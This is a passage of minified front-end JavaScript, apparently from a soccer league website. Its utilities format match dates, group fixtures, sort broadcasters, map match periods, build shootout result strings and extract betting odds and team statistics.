f?f.length>g?`${f.slice(0,g)}...`:f:null}const callAll=(...f)=>(...g)=>f.forEach(p=>p?.(...g)),mediaQueries={screenSmallMin:"(min-width: 375px)",screenSmall:"(min-width: 375px) and (max-width: 767px)",screenSmallMax:"(max-width: 767px)",screenMediumMin:"(min-width: 768px)",screenMedium:"(min-width: 768px) and (max-width: 1079px)",screenMediumMax:"(max-width: 1079px)",screenMediumLargeMin:"(min-width: 1080px)",screenMediumLarge:"(min-width: 1080px) and (max-width: 1439px)",screenMediumLargeMax:"(min-width: 1439px)",screenLargeMin:"(min-width: 1440px)",screenLarge:"(min-width: 1440px) and (max-width: 1647px)",screenLargeMax:"(max-width: 1647px)",screenXLargeMin:"(min-width: 1648px)",screenXLarge:"(min-width: 1648px) and (max-width: 1919px)",screenXLargeMax:"(max-width: 1919px)",screenXXLargeMin:"(min-width: 1920px)"};function formatMillisecondToHumanMinute(f){if(!f||f<1e3)return null;const g=new Date(1e3*Math.round(f/1e3));return g.getUTCHours()!==0?g.getUTCHours()+":"+pad(g.getUTCMinutes())+":"+pad(g.getUTCSeconds(),!0):pad(g.getUTCMinutes())+":"+pad(g.getUTCSeconds(),!0)}function pad(f,g=!1){return(`${g?"0":""}`+f).slice(-2)}const encodeURLComponent=f=>encodeURIComponent(f).replace(/[!'()*]/g,escape),getFirstCharacter=f=>f?f.charAt(0):"",getParametersFromURL=()=>{const f=/(?:\?|&(?:amp;)?)([^=&#]+)(?:=?([^&#]*))/g,g={},p=document.location.href,h=A=>decodeURIComponent(A.replace(/\+/g," "));let P;for(;P=f.exec(p);)g[h(P[1])]||(g[h(P[1])]=[]),g[h(P[1])].push(h(P[2]));return g},minmax=(f,g,p)=>{const h=parseInt(f,10);return isNaN(h)||h<g?g:h>p?p:f};function checkIfObject(f){return f!=null&&f.constructor.name==="Object"}function calculateDistanceBetweenTwoNumbers(f,g){if(f===g)return 50;const p=f+g,h=f*100/p;return h||1}function calculateDistanceBetweenTwoDecimals(f,g){if(f===g)return 50;const p=Number(f)+Number(g),h=Number(f)*100/p;return h||1}function percentDiff(f,g,p=!1){if(f==null||isNaN(f)||g==null||isNaN(g))return 0;const h=f+g,P=f*100/h;let A;return A=P,p?round(A,1):A}function round(f,g=2){return typeof f!="number"?f:Number(f.toFixed(g))}function decimalRound(number,decimalSpot=2){return typeof number!="number"?number:eval((Math.round(number*100)/100).toFixed(decimalSpot))}function calculatePercentage(f,g){return decimalRound(!f||!g?0:100*f/g,1)}function calculateSubtractedValues(f=0,g=0){return(f||f===0)&&(g||g===0)?f-g:0}function calculateSum(f=0,g=0){return(f||f===0)&&(g||g===0)?f+g:0}function titleCase(f){const g=f.toLowerCase().split(" ");for(let p=0;p<g.length;p++)g[p]=g[p].charAt(0).toUpperCase()+g[p].substring(1);return g.join(" ")}function getPercentageFromDecimal(f){return Math.round(f*100)}function getPercentValue(f,g){return!f||!g?0:Math.round(f*g/100)}function replaceAmpersand(f){return String(f).replace(/&amp;/g,"&")}function splitAndTrimStr(f){return f==null?[]:f.split(",").map(g=>g.trim())}function IsMlsCompetition(f){return(window.forgeVariables?.match?.competitionsWithFirstSecondAssists??"").includes(f)}function getCompetitionsToSkip(){const{mlsCompetitionsToSkip:f}=window?.forgeVariables?.match||{};return f?f?.split(","):[]}},97655:function(f,g,p){p.d(g,{$U:function(){return Xe},Cr:function(){return We},EQ:function(){return ae},GM:function(){return Ye},Hp:function(){return Ie},IG:function(){return at},L7:function(){return O},LN:function(){return Z},M5:function(){return Ae},M8:function(){return ye},Nx:function(){return Qe},SM:function(){return je},SU:function(){return z},So:function(){return ke},T1:function(){return Fe},T6:function(){return i},WA:function(){return H},WI:function(){return e},XG:function(){return rt},XY:function(){return n},Z9:function(){return st},_T:function(){return de},aB:function(){return W},cJ:function(){return qe},hd:function(){return ve},mM:function(){return Oe},m_:function(){return dt},nm:function(){return ft},oD:function(){return pe},pW:function(){return Ee},qU:function(){return it},rG:function(){return He},ry:function(){return Te},sB:function(){return Je},sX:function(){return _},tQ:function(){return nt},ut:function(){return T},xL:function(){return X},yE:function(){return J},zB:function(){return et}});var h=p(16055),P=p(47185),A=p(96376),F=p(81116),y=p(42168),U=p(5203),j=p(44856),v=p(79285),E=p(83938),Y=p(88081),k=p(90416),B=p(54307),D=p(79085),I=p(44052),N=p(42558),q=p(51591),le=p(65517),ie=p(91483),ce=p(83141),se=p(11066),Le=p(47930),Q=p(20357),ge=p(77331),ue=p(29147),oe=p(98181),Be=p(71254),De=p(36554),me=p.n(De),ne=p(25365),he=p(67065),$e=p(71778),_e=p.n($e),$=p(63470),xe=p(63627);const ye=(0,ne.createContext)();ye.displayName="Match";function Ie(){const[r,o]=(0,ne.useState)(()=>window.location.hash),c=(0,ne.useCallback)(()=>{o(window.location.hash)},[]);(0,ne.useEffect)(()=>(window.addEventListener("hashchange",c),()=>{window.removeEventListener("hashchange",c)}),[]);const s=(0,ne.useCallback)(t=>{t!==r&&(window.location.hash=t)},[r]);return[r,s]}const Oe=r=>{const o=r.slice(1).split("&"),c={};return o.forEach(function(s){s=s.split("="),c[s[0]]=decodeURIComponent(s[1]||"")}),c};function ve(){const r=(0,ne.useContext)(ye);if(r===void 0)throw new Error("useMatchData must be used within a <MatchStrip />");return r}const We=(r,o)=>r?!o||!r.includes("##date##")?r:r.replace(/##date##/g,_e()(o).format("MM/DD/YYYY")):null;function Me(r,o="America/New_York"){return utcToZonedTime(`${r}`,o)}function Se({matchList:r,weekRange:o}){const{dateRangeStart:c,dateRangeEnd:s}=o||{};return r?r.filter(t=>{const a=(0,h.Z)(t.date);return(0,P.Z)(a,{start:c,end:s})||t.date==="TBD"}):null}const et=({matchList:r,dateRangeType:o,weekRange:c})=>{if(!r)return null;let s;return o===_.week?Se({matchList:r,weekRange:c}):o===_.year?r:r.reduce((t,a)=>{const l=(0,h.Z)(a.date);return s==null?(s=(0,A.Z)(l),t.push({date:a.date,matches:[...a.matches]}),t):(s===(0,A.Z)(l)?t[t.length-1].matches.push(...a.matches):t.push({date:a.date,matches:[a.matches]}),t)},[])},Fe=(r,o=_.week)=>{const{t:c}=(0,he.E)(),s=(0,h.Z)(r);return(0,ne.useMemo)(()=>o===_.week?(0,F.Z)(s)?`${c("today")}, ${(0,y.Z)(s,(0,U.Z)(s)?"MMM d":"MMM d, yyy",{locale:(0,$.sF)()})}`:(0,j.Z)(s)?`${c("tomorrow")}, ${(0,y.Z)(s,(0,U.Z)(s)?"MMM d":"MMM d, yyy",{locale:(0,$.sF)()})}`:(0,y.Z)(s,(0,U.Z)(s)?"EEEE MMM d":"EEEE MMM d, yyy",{locale:(0,$.sF)()}):(0,y.Z)(s,"MMMM yyy",{locale:(0,$.sF)()}),[r,o])};function Re(){return Intl.DateTimeFormat().resolvedOptions().timeZone}const Ae=(r,o=_.week)=>{if(!r)return{currentRangeYear:null,currentRangeMonth:null,currentRangeWeek:null,nextRangeYear:null,nextRangeMonth:null,nextRangeWeek:null,prevRangeYear:null,prevRangeMonth:null,prevRangeWeek:null,isoStringRS:null,isoStringRE:null};const c=Re(),s=(0,De.utcToZonedTime)(r,c),{yearRange:t,monthRange:a,weekRange:l}=Ge(s),{currentRange:u,nextRange:d,prevRange:M}=t||{},{currentRange:w,nextRange:L,prevRange:R}=l||{},{currentRange:ee,nextRange:K,prevRange:m}=a||{},{isoStringRS:b,isoStringRE:te}=ze(o===_.week?w:o===_.year?u:ee);return{currentRangeYear:u,currentRangeMonth:ee,currentRangeWeek:w,nextRangeYear:d,nextRangeMonth:K,nextRangeWeek:L,prevRangeYear:M,prevRangeMonth:m,prevRangeWeek:R,isoStringRS:b,isoStringRE:te}};function Ue(r){return r?r.map(o=>{const{date:c}=o;return parseISO(c)}):null}function Ne({matchesData:r}){if(!r)return null;const o=[];for(let c=0;c<r.length;c++){const s=r[c],{optaId:t,matchDate:a}=s||{};if(!t||!a)continue;const l=Me(a),u=format(l,"yyyy-LL-dd"),d=o[o.length-1];if(o.length===0||d.date!==u){const M={date:u,matches:[s]};o.push(M)}else d.matches.push(s)}return o}function He({dateRangeType:r=_.week,mlsMatches:o,competitionSportecId:c,clubSportecId:s,isoStringRS:t,isoStringRE:a}){const l=Ke(o,t,a);return be({dateRangeType:r,mlsMatches:l,clubSportecId:s,competitionSportecId:c})}function Ke(r,o,c){if(r)return r.map(s=>({...s,localMatchDate:s.planned_kickoff_time&&(0,h.Z)(s.planned_kickoff_time),localMatchKickOffTime:s.planned_kickoff_time&&(0,h.Z)(s.planned_kickoff_time)})).filter(s=>{if(!o||!c)return!0;{const t=(0,h.Z)(s?.planned_kickoff_time);return(0,v.Z)(t,(0,h.Z)(o))||(0,v.Z)(t,(0,h.Z)(c))||!(0,E.Z)(t,(0,h.Z)(o))&&!(0,Y.Z)(t,(0,h.Z)(c))}})}function be({dateRangeType:r=_.week,mlsMatches:o,competitionSportecId:c,clubSportecId:s,isAllMatches:t=!1}){if(!o)return null;const a=[];let l={date:"TBD",matches:[]};for(let u=0;u<o.length;u++){const d=o[u],{localMatchDate:M,match_id:w,competition_id:L,away_team_id:R,home_team_id:ee,match_date_time_status:K,match_status:m}=d||{};if(!M||!w||s!==$.kE.all.toLowerCase()&&R!==s&&ee!==s||c!==$.kE.all.toLowerCase()&&L!==c)continue;const b=(0,y.Z)(d.localMatchDate,"yyyy-LL-dd"),te=a[a.length-1],we=(0,y.Z)(d.localMatchDate,"LL");if(m==="scheduled"&&K==="Day and time tbd"){(0,xe.Jg)()&&l.matches.push(d);continue}if(r===_.year)if(a.length===0||te.month!==we){const gt={date:b,month:we,matches:[d]};a.push(gt)}else te.matches.push(d);else if(a.length===0||te.date!==b){const gt={date:b,matches:[d]};a.push(gt)}else te.matches.push(d)}return l.matches.length>0?[...a,l]:a}function Ge(r){const o=Ve(r),c=Ce(r),s=Ze(r);return{weekRange:c,monthRange:s,yearRange:o}}function ke(r){return(0,y.Z)(r,"y")}function Ce(r){const o=(0,k.Z)(r,{weekStartsOn:1}),c=(0,B.Z)(o,{weekStartsOn:1}),s=(0,D.Z)(o,1),t=(0,B.Z)(s,{weekStartsOn:1}),a=(0,I.Z)(c,1),l=(0,k.Z)(a,{weekStartsOn:1}),u=re(s,t),d=re(o,c),M=re(l,a);return{prevRange:u,currentRange:d,nextRange:M}}function Ze(r){const o=(0,N.Z)(r),c=(0,q.Z)(r),s=(0,le.Z)(o,1),t=(0,q.Z)(s),a=(0,q.Z)((0,ie.Z)(c,1)),l=(0,N.Z)(a),u=Pe(s,t),d=Pe(o,c),M=Pe(l,a);return{prevRange:u,currentRange:d,nextRange:M}}function Ve(r){const o=(0,ce.Z)(r),c=(0,se.Z)(r),s=(0,Le.Z)(o,1),t=(0,se.Z)(s),a=(0,Q.Z)(c,1),l=(0,ce.Z)(a),u=re(s,(0,ge.Z)((0,ue.Z)(t,1))),d=re(o,(0,ge.Z)((0,ue.Z)(c,1))),M=re(l,(0,ge.Z)((0,ue.Z)(a,1)));return{prevRange:u,currentRange:d,nextRange:M}}function re(r,o,c="America/Los_Angeles"){const s=_e()(r).toDate(),t=_e()(o).toDate(),a=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),l=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),u=(0,y.Z)(s,"d"),d=(0,y.Z)(t,"d"),M=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),w=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),L=a===l?`${a} ${u} - ${d}`:`${a} ${u} - ${l} ${d}`,R=M===w?`${M} ${u} - ${d}`:`${M} ${u} - ${w} ${d}`;return{dateRangeStart:s,dateRangeEnd:t,formattedDateRangeString:L,formattedDateRangeStringIntl:R}}function Pe(r,o,c="America/Los_Angeles"){const s=r,t=o,a=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),l=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),u=(0,y.Z)(s,"d"),d=(0,y.Z)(t,"d"),M=(0,y.Z)(s,"MMM",{locale:(0,$.sF)()}),w=(0,y.Z)(t,"MMM",{locale:(0,$.sF)()}),L=a===l?`${a} ${u} - ${d}`:`${a} ${u} - ${l} ${d}`,R=M===w?`${M} ${u} - ${d}`:`${M} ${u} - ${w} ${d}`;return{dateRangeStart:s,dateRangeEnd:t,formattedDateRangeString:L,formattedDateRangeStringIntl:R}}function ze({dateRangeStart:r,dateRangeEnd:o}){o.setDate(o.getDate()+1);const c=(0,oe.Z)(r,{representation:"date"}),s=(0,oe.Z)(o,{representation:"date"});return{isoStringRS:c,isoStringRE:s}}const tt=({date:r,previousDate:o,nextDate:c})=>{if(!r||!o&&!c)return null;if(!o)return c;if(!c)return o;const s=Math.abs(r-o),t=Math.abs(r-c);return s<t?o:c},nt=({broadcasters:r,homeClubBroadcasters:o,awayClubBroadcasters:c,clubBroadcasters:s})=>{const{t}=(0,he.E)();if(r==null&&o==null&&c==null&&s==null)return null;const a=r&&r.length>0?r.map(m=>(m?.broadcasterType&&(m.broadcasterTypeLabel=t("brd_type_"+m?.broadcasterType.toLowerCase().replace(/ /g,"_"))),m)):[],l=s&&s.length>0?s.map(m=>{const{broadcasterName:b,broadcasterType:te}=m||{},we=m?.broadcasterTypeLabel?m?.broadcasterTypeLabel:te===$.u0.linearTv?t("brd_type_linear_tv"):te===$.u0.streaming?t("brd_type_streaming"):te===$.u0.radio?t("brd_type_radio"):null;return{...m,broadcasterTypeLabel:we,broadcasterName:b!=null?`${b}`:null}}):[],u=o&&o.length>0?o.map(m=>{const{broadcasterName:b,broadcasterType:te}=m||{},we=te===$.u0.linearTv?t("brd_type_home_linear_tv"):null;return{...m,broadcasterTypeLabel:we,broadcasterName:b!=null?`${b}`:null}}):[],d=c&&c.length>0?c.map(m=>{const{broadcasterName:b,broadcasterType:te}=m||{},we=te===$.u0.linearTv?t("brd_type_away_linear_tv"):null;return{...m,broadcasterTypeLabel:we,broadcasterName:b!=null?`${b}`:null}}):[],w=[...a,...u,...d,...l].reduce((m,b)=>(b?.broadcasterStreamingURL&&(m.streamingList&&m.streamingList.length>0?m.streamingList.push(b):m.streamingList=[b]),b?.broadcasterType===$.u0.usStreaming&&(m.usStreaming&&m.usStreaming.length>0?m.usStreaming.push(b):m.usStreaming=[b]),b?.broadcasterType===$.u0.canadianStreaming&&(m.canadianStreaming&&m.canadianStreaming.length>0?m.canadianStreaming.push(b):m.canadianStreaming=[b]),b?.broadcasterType===$.u0.usNational&&(m.usNational&&m.usNational.length>0?m.usNational.push(b):m.usNational=[b]),b?.broadcasterType===$.u0.canadianNational&&(m.canadianNational&&m.canadianNational.length>0?m.canadianNational.push(b):m.canadianNational=[b]),(b?.broadcasterType===$.u0.canadaRadio||b?.broadcasterType===$.u0.usRadio)&&(m.radio&&m.radio.length>0?m.radio.push(b):m.radio=[b]),m.allProvidersList?b?.broadcasterTypeLabel&&m.allProvidersList.push(b):b?.broadcasterTypeLabel&&(m.allProvidersList=[b]),m),{}),L=u.reduce((m,b)=>(b?.broadcasterType===$.u0.linearTv&&(m.homeLinear&&m.homeLinear.length>0?m.homeLinear.push(b):m.homeLinear=[b]),m),{}),R=d.reduce((m,b)=>(b?.broadcasterType===$.u0.linearTv&&(m.awayLinear&&m.awayLinear.length>0?m.awayLinear.push(b):m.awayLinear=[b]),m),{}),ee=l.reduce((m,b)=>(b?.broadcasterType===$.u0.linearTv&&(m.clubLinear&&m.clubLinear.length>0?m.clubLinear.push(b):m.clubLinear=[b]),b?.broadcasterType===$.u0.streaming&&(m.clubStreaming&&m.clubStreaming.length>0?m.clubStreaming.push(b):m.clubStreaming=[b]),b?.broadcasterType===$.u0.radio&&(m.clubRadio&&m.clubRadio.length>0?m.clubRadio.push(b):m.clubRadio=[b]),m),{}),K={...w,...L,...R,...ee};return G(K)?null:K};function G(r){return Object.keys(r).length===0}function at({period:r,isFinal:o=!1,delayedMatch:c=!1}){let s={value:r};if(c)return{value:i.Delayed,abbreviation:ae.delayed};if(o&&r!==i.Abandoned)return{value:"FullTime",abbreviation:ae.post};switch(r){case i.firstHalf:case i.half:case i.secondHalf:case i.preExtra:case i.firstHalfExtra:case i.halfExtra:case i.secondHalfExtra:case i.prePenalty:case i.penalty:s={...s,period:r,abbreviation:ae.live};break;case i.finalWhistle:s={...s,period:r,abbreviation:ae.post};break;case i.Abandoned:s={...s,abbreviation:ae.abandoned};break;case i.Postponed:s={...s,abbreviation:ae.postponed};break;case i.Cancelled:s={...s,abbreviation:ae.cancelled};break;case i.preMatch:default:s={...s,abbreviation:ae.pre}}return s}function pt(r){return!r||!isDate(r)||r?.toString()==="Invalid Date"?0:differenceInMinutes(r,Date.now())}function ot(r){if(r==null)return null;const o=Me(r),c=format(o,"p"),s=format(o,"M/d"),t=format(o,"M/d/y"),a=format(o,"PP, p");return{time:c,date:s,matchFullDateTime:a,easternStandardTime:o,fullDate:t}}function lt(r){if(r==null)return null;const o=dayjs(r).toDate();return{hours:format(o,"h:mm aaa")?.toLowerCase()}}function it(r){if(r==null)return null;const o=_e()(r).toDate(),c=(0,y.Z)(o,"p"),s=(0,y.Z)(o,"M/d"),t=(0,y.Z)(o,"M/d/y"),a=(0,y.Z)(o,"PP, p"),l=(0,y.Z)(o,"MMM d, h:mmaa"),u=(0,y.Z)(o,"MMM d");return{time:c,date:s,matchFullDateTime:a,localTime:o,fullDate:t,formattedDateTime:l,formattedDate:u}}function ct(r){return r?.[0]?.fields?useMemo(()=>{const{fields:o}=r[0],{name:c,stateOrProvince:s,country:t,city:a}=o||{},l=ut({name:c,stateOrProvince:s,city:a,country:t});return{name:c,stateOrProvince:s,country:t,city:a,fullVenueInfo:l}},[r]):null}function ut({name:r,stateOrProvince:o,city:c,country:s}){const t=[];return r&&(o||c||s?t.push(`${r},`):t.push(r)),c&&(o||s?t.push(`${c},`):t.push(c)),o&&(s?t.push(`${o},`):t.push(o)),s&&t.push(s),t?t.join(""):null}function _t({period:r,resultType:o,homeShootoutScore:c,awayShootoutScore:s,homeAbbrev:t,awayAbbrev:a}){if(r===i.ShootOut||r===i.FullTimePens||o===n.Shootout){if(c===null&&s===null)return"Going to PKs";const l=c||0,u=s||0;return l===u?`${t} ties ${a} ${l}:${u} on PKs`:u>l?`${a} ${r===i.ShootOut?"leads":"wins"} ${u}:${l} on PKs`:`${t} ${r===i.ShootOut?"leads":"wins"}  ${l}:${u} on PKs`}return null}function dt({homeClubData:r,awayClubData:o,period:c,resultType:s}){const{homeScore:t,homeShootoutScore:a,abbreviation:l}=r||{},{awayScore:u,awayShootoutScore:d,abbreviation:M}=o||{},w=t===0||!t?0:t,L=u===0||!u?0:u,R=a===0||!a?0:a,ee=d===0||!d?0:d,K=_t({period:c,resultType:s,homeShootoutScore:a,awayShootoutScore:d,homeAbbrev:l,awayAbbrev:M});return{homeScore:w,awayScore:L,homeShootoutScore:R,awayShootoutScore:ee,shootoutResult:K}}function rt({match:r}){const{match_information:o}=r||{},{home_team_goals:c=0,away_team_goals:s=0}=o||{};return{shootout_result:je({match:r}),home_score:c,away_score:s}}function je({match:r}){const{match_information:o,home:c,away:s}=r||{},{match_status:t,home_team_penalty_goals:a,away_team_penalty_goals:l}=o||r||{},u=c?.team_three_letter_code||c?.team_short_name||r?.home_team_three_letter_code||"",d=s?.team_three_letter_code||s?.team_short_name||r?.away_team_three_letter_code||"";if(t===i.prePenalty)return"Going to PKs";if(isNaN(a)||isNaN(l))return null;const M=t===i.finalWhistle;return a===l?`${u} ties ${d} ${a}:${l} on PKs`:a>l?`${u} ${M?"wins":"leads"} ${a}:${l} on PKs`:l>a?`${d} ${M?"wins":"leads"} ${l}:${a} on PKs`:null}const st={tv:"tv",matches:"matches",odds:"odds"},ae={live:"live",post:"post",pre:"pre",abandoned:"aban",postponed:"ppd",cancelled:"canc",delayed:"dly",scheduled:"scheduled",preMatch:"preMatch",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle"},e={live:"live",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty"},_={year:"year",month:"month",week:"week"},i={PreMatch:"PreMatch",FirstHalf:"FirstHalf",HalfTime:"HalfTime",SecondHalf:"SecondHalf",FullTime90:"FullTime90",ExtraFirstHalf:"ExtraFirstHalf",ExtraHalfTime:"ExtraHalfTime",ExtraSecondHalf:"ExtraSecondHalf",ShootOut:"ShootOut",FullTimePens:"FullTimePens",FullTime:"FullTime",Abandoned:"Abandoned",Postponed:"Postponed",Cancelled:"Cancelled",Delayed:"Delayed",PenaltyShootout:"PenaltyShootout",scheduled:"scheduled",preMatch:"preMatch",half:"half",penalty:"penalty",prePenalty:"prePenalty",preExtra:"preExtra",halfExtra:"halfExtra",finalWhistle:"finalWhistle",firstHalf:"firstHalf",half:"half",secondHalf:"secondHalf",preExtra:"preExtra",firstHalfExtra:"firstHalfExtra",halfExtra:"halfExtra",secondHalfExtra:"secondHalfExtra",prePenalty:"prePenalty",penalty:"penalty",finalWhistle:"finalWhistle",secondHalf:"secondHalf",secondHalfExtra:"secondHalfExtra"},n={NormalResult:"NormalResult",AfterExtraTime:"AfterExtraTime",Abandoned:"Abandoned",Shootout:"PenaltyShootout",Cancelled:"Cancelled",Aggregate:"Aggregate",AwayGoals:"AwayGoals"},C={FirstLeg:"1st Leg",SecondLeg:"2nd Leg",SecondLegAway:"2nd Leg Away Goal",Cup:"Cup",CupGold:"Cup Gold",CupShort:"Cup Short",Regular:"Regular",SecondLegCupShort:"2nd Leg Cup Short"};function T(r,o,c=!1){return r?r===C.FirstLeg?o(c?"l1":"1st_leg"):r===C.SecondLeg?o(c?"l2":"2nd_leg"):r===C.Cup?o(c?"c":"cup"):r===C.CupGold?o(c?"cg":"cup_gold"):r===C.CupShort?o(c?"cs":"cup_short"):r===C.Regular?o(c?"r":"regular"):r===C.SecondLegCupShort?o(c?"l2cs":"2nd_leg_cup_short"):r===C.SecondLegAway?o(c?"l2aG":"2nd_leg_away_goal"):r:""}const O=r=>{let o={};if(!r||!r?.length)return null;const c=(u,d)=>[...Array(u>=d?u-d:d-u).keys()].map(M=>M+(u<=d?u:d)).length,s=r[0]?.markets?.find(u=>u?.marketType==="3way"&&u?.name?.text==="Match Result"&&u?.isDisplayed===!0),t=r[0].markets?.filter(u=>u?.marketType==="Over/Under"&&u?.name?.text==="Total Goals"&&u?.isDisplayed===!0).reduce((u,d)=>{const M=d?.options,w=M?.find(K=>K?.name?.text?.includes("Over")&&K?.isDisplayed===!0),L=M?.find(K=>K?.name?.text?.includes("Under")&&K?.isDisplayed===!0),R=w?.price?.usOdds,ee=L?.price?.usOdds;if(typeof R=="number"&&typeof ee=="number"){const K=c(R,ee);return(u?.range===null||K<=u?.range)&&(u={range:K,market:d}),u}else return u},{range:null})?.market,a=s?s?.options:[],l=t?.options||[];if(s&&a.length){const u=a[0]&&a[0].isDisplayed?a[0]:null,d=a[1]&&a[1].isDisplayed&&a[1].name.text==="X"?a[1]:null,M=a[2]&&a[2].isDisplayed?a[2]:a[1]&&a[1].name.text!=="X"?a[1]:null;if(u&&M&&d){const w=u?.price?.usOdds,L=M?.price?.usOdds,R=d?.price?.usOdds;o={homePrice:w?w<0?`${w}`:`+${w}`:"0",tiePrice:R?R<0?`${R}`:`+${R}`:"0",awayPrice:L?L<0?`${L}`:`+${L}`:"0",overPrice:"0",underPrice:"0"}}}if(t&&l.length){const u=["0,5","1,5","2,5","3,5","4,5","5,5"],d=l?.find(L=>L?.name?.text?.includes("Over")&&L?.isDisplayed===!0),M=l?.find(L=>L?.name?.text?.includes("Under")&&L?.isDisplayed===!0),w=u?.find(L=>d?.name?.text?.includes(L)||M?.name?.text?.includes(L));if(d&&M){const L=d?.price?.usOdds,R=M?.price?.usOdds;o.overPrice=L?L<0?`${L}`:`+${L}`:"0",o.underPrice=R?R<0?`${R}`:`+${R}`:"0",o.totalGoals=w?.replace(",",".")}}return o},S=(r,o)=>r?.find(c=>c?.slug===o)?.mlsPhaseType;function W(r={}){return!!(r?.url&&r?.displayText)}function H(r={}){return r.headline||r.description||W(r.callToAction1)||W(r.callToAction2)}function Z(r){return r?"match_"+r.toLowerCase().split(" ").join("_"):""}function V({mlsMatches:r,d3Matches:o}){const c=new Map(o?.map(s=>[s?.sportecId,s]));return r?.map(s=>{const t=c.get(s?.match_id);return{...s,...t}})}function J(r=[]){const o={slug:null,name:$.kE.allClubs,shortName:$.kE.allClubs,sportecId:$.kE.all.toLowerCase(),abbreviation:$.kE.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null},c=r?.map(s=>({slug:s?.slug,name:s?.fields?.name,shortName:s?.fields?.shortName,sportecId:s?.fields?.sportecId,abbreviation:s?.fields?.abbreviation,backgroundColor:s?.fields?.backgroundColor,logoBWSlug:s?.fields?.logoBWSlug,logoColorSlug:s?.fields?.logoColorSlug,logoColorUrl:s?.fields?.logoColorUrl,crestColorSlug:s?.fields?.crestColorSlug}));return[o,...c]}function X(r){return r?.toLowerCase()?.includes("all")}function z(r){return X(r)?$.kE.all?.toLowerCase():r}function de(r){const o=fe();return r?.filter(c=>!o?.includes(c?.competition_id))}function fe(){const{mlsCompetitionsToSkip:r}=window?.forgeVariables?.match||{};return r?r?.split(","):[]}function Ye(r){const o=fe();return r?.filter(c=>!o?.includes(c?.competition_id))}function Qe(){const{mlsDefaultCompetitionId:r=""}=window?.forgeVariables?.match||{};return r}function Je(r){return(0,Be.Z)(r)?r:new Date(r)}function Te(r=new Date()?.getFullYear()){return(0,ce.Z)(new Date(r,0))}function pe(r=new Date()?.getFullYear()){return(0,se.Z)(new Date(r,0))}function Ee(r=new Date){return(0,N.Z)(r)}function Xe(r=new Date){return(0,q.Z)(r)}function qe(r){const o=ke(new Date);return!r||String(r)===String(o)?(0,se.Z)((0,Q.Z)(new Date,1)):pe(r)}function ft({currentDatePoint:r,hashQueryObject:o,seasonFirstYear:c,seasonLastYear:s}){let a=(0,y.Z)(new Date(r),"yyyy-MM-dd")===o?.date?r:new Date(o.date||r);return((0,E.Z)(a,c)||(0,Y.Z)(a,s))&&(a=new Date),a}},5600:function(f,g,p){p.d(g,{n:function(){return P},q:function(){return h}});function h(A){if(P(A)&&!A?.hasOwnProperty("match_statistics_list"))return[null,null];if(!(Array.isArray(A.match_statistics_list)&&A.match_statistics_list.length))return[null,null];const F=A.match_statistics_list[0]?.match_statistics?.team_statistics;return!F||F.length!==2?[null,null]:F.map(y=>{const{goals:U,shots_at_goal_wide:j,shots_on_target:v,shots_at_goal_blocked:E,team_role:Y,three_letter_code:k,team_three_letter_code:B,team_name:D}=y||{};return{goals:U||0,shot_off_target:j||0,ontarget_scoring_att:v||0,blocked_scoring_att:E||0,team_role:Y,abbreviation:B||k||"",fullName:D||""}})}function P(A={}){return Object.keys(A).length===0&&A.constructor===Object}},63627:function(f,g,p){p.d(g,{JE:function(){return A},Jg:function(){return j},qw:function(){return F},z0:function(){return U}});var h=p(99472),P=p(5600);const A={general:"general",passing:"passing",attacking:"attacking",defending:"defending",shootingBreakdown:"shooting-breakdown",passingBreakdown:"passing-breakdown",expectedGoals:"expected-goals"};function F(k,B,D,I){let N={};I?N=E(k,B,D):N=v(k);const q=Y(N.homeClub,I),le=Y(N.awayClub,I);return{homeClub:q,awayClub:le}}function y(k,B,D){return B?k&&D>0?(0,h.Ll)(B/D,1):B:0}function U(k=""){const{mlsCompetitionSportecIds:B=""}=window.forgeVariables.match;return B.split(",").includes(k.toString())}function j(){return window?.forgeVariables?.match?.showDateAndTimeTbd==="true"}function v(k){const B={homeClub:{},awayClub:{}};if((0,P.n)(k)&&!k?.hasOwnProperty("match_statistics_list")||!(Array.isArray(k.match_statistics_list)&&k.match_statistics_list.length))return B;const D=k.match_statistics_list[0]?.match_statistics?.team_statistics;return!D||D.length!==2||(B.homeClub=D.find(I=>I.team_role==="home"),B.awayClub=D.find(I=>I.team_role==="away")),B}function E(k,B,D){const I={homeClub:{},awayClub:{}};return(0,P.n)(k)&&!k?.hasOwnProperty("team_statistics")?I:(I.homeClub=k?.team_statistics?.find(N=>N.team_id===B),I.awayClub=k?.team_statistics?.find(N=>N.team_id===D),(0,P.n)(I.homeClub)||(0,P.n)(I.awayClub)?{homeClub:{},awayClub:{}}:I)}function Y(k,B){const{matches_played:D,goals_conceded:I,clean_sheet:N,xG:q,expected_goals_conceded:le,interceptions_sum:ie,shots_at_goal_inside_box:ce,shots_at_goal_outside_box:se,possession_ratio:Le,shots_at_goal_sum:Q,shots_on_target:ge,passes_successful_sum:ue,passes_sum:oe,corner_kicks_sum:Be,fouls_sum:De,cards_yellow:me,cards_red:ne,yellow_card:he,goals:$e,cards_yellow_red:_e,shots_at_goal_failed:$,shots_at_goal_blocked:xe,accurate_fwd_zone_pass:ye,total_fwd_zone_pass:Ie,successful_final_third_passes:Oe,total_final_third_passes:ve,crosses_successful_sum:We,crosses_sum:Me,crosses_from_play_sum:Se,offsides:et,tackling_games_air_won:Fe,won_tackle:Re,goalkeeper_saves:Ae,defensive_clearances:Ue,tackling_games_air_won:Ne,accurate_pass_percentage:He,accurate_cross_per:Ke,passes_from_play_successful:be,passes_from_play_sum:Ge,crosses_from_standards_successful:ke,crosses_from_standards_sum:Ce,crosses_from_play_successful:Ze,team_role:Ve,three_letter_code:re,team_three_letter_code:Pe,team_short_name:ze,team_name:tt}=k||{},nt=(ce||0)+(se||0),G=B&&D>0;return{total_team_xg:(0